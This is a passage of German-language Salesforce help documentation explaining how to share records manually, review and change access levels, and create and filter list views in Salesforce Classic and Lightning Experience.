

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Freigabe für Accounts und Kontakte ist in folgenden Editions möglich: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Freigabe für Kampagnen, Kundenvorgänge, benutzerdefinierte Objektdatensätze, Leads und Opportunities ist in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition möglich.

Die Regionsverwaltung ist verfügbar in: **Developer** und **Performance** Edition sowie in **Enterprise** und **Unlimited** Edition mit Sales Cloud



- Anmerkung: In Organisationen mit über 2.000 Benutzern, Rollen und Gruppen wird eine Kategorie im Dropdown-Menü "Suche" nicht angezeigt, wenn Ihre Abfrage mit keinen Elementen in der betreffenden Kategorie übereinstimmt. Wenn Sie beispielsweise nach "CEO" suchen und keiner Ihrer Gruppennamen die Zeichenfolge "CEO" enthält, wird die Option "Gruppen" nicht mehr im Dropdown-Menü angezeigt. Wenn Sie einen neuen Suchbegriff eingeben, werden nach wie vor alle Kategorien durchsucht, selbst wenn sie in der Liste nicht angezeigt werden. Damit wieder alle Optionen im Dropdown-Menü angezeigt werden, löschen Sie Ihre Suchbegriffe und klicken Sie auf **Suchen**.
- **4.** Wählen Sie die Gruppen, Benutzer, Rollen oder Regionen aus, die Zugriff erhalten sollen, indem Sie deren Namen in die Liste "Freigeben für" aufnehmen. Verwenden Sie die **Hinzufügen**- und **Entfernen**-Pfeile, um die Elemente aus der Liste "Verfügbar" in die Liste "Freigeben für" zu verschieben.
- **5.** Wählen Sie die [Zugriffsebene](#page-132-0) für den freigegebenen Datensatz und alle Ihre damit verbundenen Datensätze, deren Inhaber Sie sind.

### Anmerkung:

- **•** Beim Freigeben einer Opportunity oder eines Kundenvorgangs müssen Benutzer, für die Sie dieses Element freigeben, ferner mindestens über Lesezugriff für den zugehörigen Account verfügen, es sei denn, Sie geben einen Kundenvorgang über ein Kundenvorgangsteam frei. Wenn Sie auch über Berechtigungen zum Freigeben des Accounts selbst verfügen, wird den Benutzern, für die Sie das Element freigeben, automatisch Lesezugriff für den Account zugewiesen. Wenn Sie nicht über Berechtigungen zum Freigeben des Accounts verfügen, müssen Sie den Accountinhaber bitten, den Benutzern Lesezugriff darauf zu gewähren.
- **•** Kontaktzugriff ist nicht verfügbar, wenn die organisationsweite Standardeinstellung für Kontakte Gesteuert durch übergeordnetes Element lautet.
- **•** Bei Freigaberegeln, die den Zugriff für verknüpfte Objektdatensätze definieren, gilt die zugewiesene Zugriffsebene nur für diese Freigaberegel. Wenn eine Accountfreigaberegel beispielsweise als Zugriffsebene für verknüpfte Kontakte "Privat" festlegt, kann ein Benutzer möglicherweise noch auf anderem Wege, wie z. B. über organisationsweite Standardeinstellungen,

die Berechtigung "Alle Daten modifizieren" oder "Alle Daten anzeigen" oder die Berechtigung "Alle ändern" oder "Alle anzeigen" für Kontakte, auf verknüpfte Kontakte zugreifen.

- **6.** Wählen Sie bei der Freigabe einer Prognose Senden zulässig aus, damit der Benutzer, die Gruppe oder die Rolle die Prognose senden kann.
- **7.** Wählen Sie den Grund aus, aus dem Sie den Datensatz freigeben, um ihn den Benutzern und Administratoren mitzuteilen.
- **8.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Bearbeiten oder Löschen des Datensatzzugriffs](#page-128-0) [Ihr Zugriff auf Elemente der Benutzeroberfläche, Datensätze und Felder](#page-217-0) [Anzeigen, welche Benutzer Zugriff auf Ihre Datensätze haben](#page-129-0) [Zugriffsebenen für Datensätze](#page-132-0) [Warum wird die Schaltfläche Freigabe für einen Datensatz nicht angezeigt?](#page-1465-0)

## <span id="page-128-0"></span>Bearbeiten oder Löschen des Datensatzzugriffs

Sie können den Zugriff auf einen Datensatz bearbeiten oder entfernen.

Manuelle Freigaben werden automatisch gelöscht, wenn der Datensatzinhaber geändert wird oder wenn sie nicht mehr benötigt werden, beispielsweise wenn die organisationsweiten Standardeinstellungen oder Freigaberegeln denselben oder einen umfassenderen Zugriff gewähren als die manuelle Freigabe.

Bearbeiten oder Löschen des Zugriffs auf einen Datensatz:

- **1.** Öffnen Sie den Datensatz, für den Sie den Zugriff bearbeiten oder löschen möchten.
- **2.** Klicken Sie auf dem Datensatz auf **Freigabe**.
- **3.** Klicken Sie neben der Gruppe, dem Benutzer, der Rolle oder der Region, deren oder dessen Zugriff bearbeitet oder entfernt werden soll, auf **Bearbeiten** oder **Löschen**.

#### SIEHE AUCH:

[Gewähren des Zugriffs auf Datensätze](#page-126-0) [Warum wird die Schaltfläche Freigabe für einen Datensatz nicht angezeigt?](#page-1465-0) [Zugriffsebenen für Datensätze](#page-132-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Die Freigabe für Accounts und Kontakte ist in folgenden Editions möglich: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Die Freigabe für Kampagnen, Kundenvorgänge, benutzerdefinierte Objektdatensätze, Leads und Opportunities ist in der **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition möglich.

Freigaben für benutzerdefinierte Objekte sind verfügbar in **Database.com**

## <span id="page-129-0"></span>Anzeigen, welche Benutzer Zugriff auf Ihre Datensätze haben

Nachdem Sie Zugriff auf einen Ihrer Datensätze gewährt haben, können Sie eine Liste von Benutzern mit Zugriffsrechten für den Datensatz und die damit verbundenen Informationen und Datensätze anzeigen, einschließlich der jeweiligen Zugriffsebene und einer Erklärung. Die Liste zeigt jeden Benutzer, der über umfassenderen Zugriff verfügt als die organisationsweiten Standardeinstellungen.

Für die Prognosefreigabe zeigt die Liste an, ob der Benutzer eine Prognose senden darf (bei Prognoseversionen, bei denen Freigabe verfügbar ist). Portalbenutzer mit hohem Volumen und Kundenportal-Superuser sind in dieser Liste nicht enthalten.

Anmerkung: Bei Freigaberegeln, die den Zugriff für verknüpfte Objektdatensätze definieren,  $\sqrt{2}$ gilt die zugewiesene Zugriffsebene nur für diese Freigaberegel. Wenn eine Accountfreigaberegel beispielsweise als Zugriffsebene für verknüpfte Kontakte "Privat" festlegt, kann ein Benutzer möglicherweise noch auf anderem Wege, wie z. B. über organisationsweite Standardeinstellungen, die Berechtigung "Alle Daten modifizieren" oder "Alle Daten anzeigen" oder die Berechtigung "Alle ändern" oder "Alle anzeigen" für Kontakte, auf verknüpfte Kontakte zugreifen.

- **1.** Klicken Sie auf dem gewünschten Datensatz auf **Freigabe**.
- **2.** Klicken Sie auf **Liste erweitern**.
- **3.** Klicken Sie neben einem Benutzernamen auf **Warum?**, um herauszufinden, aus welchem Grund der Benutzer Zugriff auf den Datensatz hat.

Wenn mehrere Gründe mit unterschiedlichen Zugriffsebenen vorliegen, wird dem Benutzer stets die großzügigste Zugriffsebene zugewiesen.



Folgende Gründe sind möglich:

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 





Wenn ein Benutzer aufgrund von mehreren Freigabegründen auf einen Datensatz zugreifen kann, werden möglicherweise einige Gründe in einem einzelnen Datensatz komprimiert angezeigt, der die höchste Berechtigungsstufe enthält. Die komprimierten Gründe lauten: "Zugeordneter Portalbenutzer oder Rolle", "Verbundener Datensatzinhaber oder Freigabe", "Manuelle Freigabe" und "Inhaber". Wenn ein Benutzer beispielsweise der Inhaber von Opportunities ist, die mit einem Account verknüpft sind, und ihm zudem manuell der Zugriff auf diesen Account gewährt wurde, wird der Benutzer nur einmal auf den Freigabeseiten aufgeführt.

SIEHE AUCH:

[Ihr Zugriff auf Elemente der Benutzeroberfläche, Datensätze und Felder](#page-217-0) [Gewähren des Zugriffs auf Datensätze](#page-126-0) [Zugriffsebenen für Datensätze](#page-132-0)

Verfügbarkeit: Salesforce Classic und Lightning

der

**AUSGABEN** 

## <span id="page-132-0"></span>Zugriffsebenen für Datensätze

Wenn Sie Datensätze für andere Benutzer freigeben, können Sie ihnen andere Zugriffsebenen für die Datensätze zuweisen.

Folgende Zugriffsebenen stehen zur Verfügung:



Anmerkung: Wenn beim Auswählen der Option "Uneingeschränkter Zugriff" ein Fehler auftritt, verfügen Sie nicht mehr über die Berechtigung zum Festlegen des uneingeschränkten Zugriffs auf Datensätze. Wenden Sie sich an Ihren Administrator, um zu ermitteln, ob dieser Zugriff erforderlich ist.

### <span id="page-132-1"></span>SIEHE AUCH:

[Ihr Zugriff auf Elemente der Benutzeroberfläche, Datensätze und Felder](#page-217-0) [Anzeigen, welche Benutzer Zugriff auf Ihre Datensätze haben](#page-129-0)

## Listenansichten

Mit Listenansichten erhalten Sie schnellen Zugriff auf Ihre wichtigen Datensätze. Sie können vorkonfigurierte Ansichten wie Listen von kürzlich angezeigten Datensätzen für jedes Standard- und benutzerdefinierte Objekt auffinden. Erstellen Sie benutzerdefinierte Listenansichten, um Datensätze anzuzeigen, die Ihre eigenen Kriterien erfüllen. Blättern Sie durch vorkonfigurierte Ansichten und Listenansichten, die Sie erstellt haben. Verwenden Sie zudem Listenansichtsdiagramme, um eine grafische Ansicht Ihrer Listenansichtsdaten anzuzeigen.

### [Erstellen einer Listenansicht](#page-133-0)

Sie können eine Listenansicht erstellen, um einen bestimmten Satz von Datensätzen anzuzeigen. Sie können Ansichten für Opportunities, Kontakte, Leads und andere Standardobjekte und benutzerdefinierten Objekte erstellen und speichern. Durch Festlegen von Filtern bestimmen Sie, welche Datensätze angezeigt werden. In der Listenansicht werden alle Datensätze angezeigt, die Ihren Filterkriterien entsprechen.

#### [Bearbeiten von Listenansichtsfiltern](#page-139-0)

Verfeinern oder aktualisieren Sie Ihre Listenansichten, um sicherzugehen, dass die relevantesten Datensätze angezeigt werden. Wenn Sie ändern möchten, welche Datensätze in einer Listenansicht angezeigt werden, bearbeiten Sie die Listenansichtsfilter.

#### [Sortieren von Listenansichten](#page-142-0)

Bei vielen Objekten können Sie Datensätze in Listen, den so genannten "Listenansichten", anzeigen. Wenn Ihre Liste lang ist, können Sie die Datensätze nach einer der Feldspalten sortieren. Beispielsweise können Sie die Listenansicht "Alle Accounts" anhand der Feldspalte Accountname, anhand der Feldspalte Rechnungsanschrift Bundesland usw. sortieren. Auch benutzerdefinierte Listenansichten können sortiert werden. Die Sortierung ist alphanumerisch.

[Drucken einer Listenansicht in Salesforce Classic](#page-142-1)

#### [Löschen einer Listenansicht](#page-143-0)

Sie können eine Listenansicht löschen, die Sie nicht mehr benötigen, um Ihre Arbeitsumgebung auf dem aktuellen Stand zu halten.

#### [Relative Datumswerte für Filterkriterien](#page-144-0)

Wenn Sie eine Listenansicht erstellen, die einen Filter für einen Datumsbereich beinhaltet, wie zum Beispiel Erstelldatum oder Letztes Aktualisierungsdatum, verwenden Sie einen oder mehrere der bereitgestellten relativen Datumswerte zur Angabe des Bereichs.

#### [Visualisieren von Listenansichtsdaten mit Diagrammen in Lightning Experience](#page-147-0)

Mit Listenansichtsdiagrammen können Sie Listenansichtsdaten grafisch darstellen. Es gibt drei Diagrammtypen: vertikales Balkendiagramm, horizontales Balkendiagramm und Ringdiagramm. Für jede Listenansicht stehen standardmäßige und benutzerdefinierte Listenansichtsdiagramme zur Auswahl zur Verfügung. Sie können die Datenanzeige bei Bedarf in einen anderen Typ ändern.

#### [Erstellen eines Listenansichtsdiagramms in Lightning Experience](#page-148-0)

Sie können ein Diagramm erstellen, um Listenansichtsdaten zu visualisieren. Es gibt drei Diagrammtypen: vertikales Balkendiagramm, horizontales Balkendiagramm und Ringdiagramm. Bei jedem Listenansichtsdiagramm können Sie die Datenanzeige bei Bedarf in einen anderen Typ ändern. Wenn Sie ein Listenansichtsdiagramm für ein Objekt wie Opportunities oder Leads erstellen, wird das Diagramm mit dem Objekt verknüpft. Das Diagramm ist für alle Listenansichten verfügbar, die Sie berechtigt sind, für das betreffende Objekt anzuzeigen, ausgenommen die Liste "Zuletzt angezeigt".

#### [Bearbeiten eines Listenansichtsdiagramms in Lightning Experience](#page-149-1)

<span id="page-133-0"></span>Verfeinern oder aktualisieren Sie Ihre benutzerdefinierten Listenansichtsdiagramme, um sicherzugehen, dass die aussagekräftigsten Datenvisualisierungen angezeigt werden. Es gibt drei Diagrammtypen: vertikales Balkendiagramm, horizontales Balkendiagramm und Ringdiagramm. Bei jedem Listenansichtsdiagramm können Sie die Datenanzeige bei Bedarf in einen anderen Typ ändern.

## Erstellen einer Listenansicht

Sie können eine Listenansicht erstellen, um einen bestimmten Satz von Datensätzen anzuzeigen. Sie können Ansichten für Opportunities, Kontakte, Leads und andere Standardobjekte und benutzerdefinierten Objekte erstellen und speichern. Durch Festlegen von Filtern bestimmen Sie, welche Datensätze angezeigt werden. In der Listenansicht werden alle Datensätze angezeigt, die Ihren Filterkriterien entsprechen.

#### [Erstellen einer Listenansicht in Lightning Experience](#page-134-0)

Durch Erstellen einer Ansicht können Sie eine stufenlos blätterbare Liste von Datensätzen anzeigen lassen, die Ihren Filterkriterien entsprechen.

#### [Erstellen einer Listenansicht in Salesforce Classic](#page-137-0)

Sie können eine Listenansicht erstellen, um einen bestimmten Satz von Kontakten, Dokumenten oder anderen Objektdatensätzen anzuzeigen. Beispiel: Erstellen einer Listenansicht von Accounts in Ihrem Bundesland, Leads mit einer bestimmten Leadquelle oder Opportunities über einem bestimmten Betrag. Sie können auch Ansichten von Kontakten, Leads, Benutzern oder Kundenvorgängen erstellen und diese als Empfängerlisten für Massen-E-Mails verwenden.

### <span id="page-134-0"></span>Erstellen einer Listenansicht in Lightning Experience

Durch Erstellen einer Ansicht können Sie eine stufenlos blätterbare Liste von Datensätzen anzeigen lassen, die Ihren Filterkriterien entsprechen.

Anmerkung: Diese Schritte funktionieren in Lightning Experience. Wenn links auf dem Bildschirm eine Navigationsleiste angezeigt wird, befinden Sie sich in Lightning Experience. Wenn oben auf dem Bildschirm eine Zeile mit Registerkarten angezeigt wird, befinden Sie sich in Salesforce Classic.

Aktionen, die für Listenansichten ausgewählt werden können, sind im Menü "Steuerelemente für

Listenansicht" verfügbar, das durch Klicken auf <sup>191</sup> eben dem Namen der Listenansicht aufgerufen werden kann.

- **1.** Wählen Sie unter "Steuerelemente für Listenansicht" die Option **Neu** aus. Ein Dialogfeld wird angezeigt.
- **2.** Geben Sie einen Namen für die Liste ein.
- **3.** Legen Sie fest, wer diese Listenansicht anzeigen kann: nur Sie oder alle Benutzer, einschließlich Partner- und Kundenportal-Benutzer.
- **4.** Klicken Sie auf **Speichern**. Der Bereich "Filter" wird angezeigt.
- **5.** Klicken Sie auf **Mich anzeigen** und wählen Sie dann **Alle** *Objekte* oder **Meine** *Objekte* aus.
- **6.** Klicken Sie auf **Fertig**.
- **7.** Fügen Sie Filter hinzu und legen Sie Filter fest, um nur die Datensätze anzeigen zu lassen, die Ihren Kriterien entsprechen. Abhängig von dem Feld, das gefiltert werden soll, und dem ausgewählten Operator stehen Ihnen verschiedene Optionen zur Verfügung.

Die Filter unterstützen nur Werte zwischen dem Minimum und dem Maximum einer 32-Bit-Ganzzahl mit Vorzeichen oder zwischen 1 und 2.147.483.648. Ein Wert außerhalb dieses Bereichs führt zur Deaktivierung des Filters.

- **a.** Klicken Sie auf **Filter hinzufügen**.
- **b.** Wählen Sie im Dropdown-Menü "Neuer Filter" das Feld aus, das gefiltert werden soll.
- **c.** Wählen Sie im Dropdown-Menü "Filtern nach" einen Operator aus. Sie können beispielsweise **gleich**, **beginnt mit** oder **enthält nicht** auswählen.
- **d.** Wählen Sie bei "Wert" einen Wert aus oder geben Sie einen Wert ein.
- **e.** Klicken Sie auf **Fertig**.
- **f.** Wenn Sie einen weiteren Filter festlegen möchten, klicken Sie auf **Filter hinzufügen**.
- **g.** Wenn Sie einen Filter entfernen möchten, klicken Sie neben dem Filternamen auf  $\mathbf{r}$ .
- **8.** Klicken Sie auf **Filterlogik**, um Logik hinzuzufügen, die weitergehend eingrenzt, welche Datensätze in Ihrer Listenansicht angezeigt werden. Verwenden Sie die jedem Filter zugewiesene Nummer, um Filter in ihrer Logikanweisung zu referenzieren.

#### AUSGABEN

Verfügbarkeit: Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen von Listenansichten:

**•** "Lesen" für den in der Liste enthaltenen Datensatztyp UND Berechtigung zum Erstellen und Anpassen von Listenansichten

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Listenansichten:

